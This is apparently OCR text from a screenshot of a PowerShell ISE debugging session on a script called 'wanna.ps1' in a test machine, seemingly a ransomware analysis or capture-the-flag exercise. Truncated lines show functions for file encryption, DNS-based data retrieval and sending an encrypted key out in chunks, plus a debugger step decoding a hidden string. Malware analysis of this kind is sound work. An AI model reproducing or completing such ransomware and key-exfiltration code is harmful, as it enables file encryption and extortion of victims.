 Windows PowerShell ISE (x86)
File Edit View Tools Debug Add-ons Help
wanna.ps1 [Read Only]
91 try{e_d_file $key $File $true_false} catch {$_.Exception.Mess
92 break} else {Start-Sleep -m 200
93 continue}}}}
94 function g_o_dns($f) {$h = ''
95 foreach ($i in 0..([convert]::ToInt32($(Resolve-DnsName -Serv
96 return (H2A $h)}
97 function s_2_c($astring, $size=32) {$new_arr = @()
98 $chunk_index=0
99 foreach($i in 1..$($astring.length / $size)) {$new_arr += @($
100 $chunk_index += $size}
101 return $new_arr}
102 function snd_k($enc_k) {$chunks = (s_2_c $enc_k )
PS C:\Users\IEUser> C:\Users\IEUser\Documents\wanna.ps1
Hit Line breakpoint on 'C:\Users\IEUser\Documents\wanna.ps1:106'
[DBG]: PS C:\Users\IEUser>> $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B
yippeekiyaa.aaay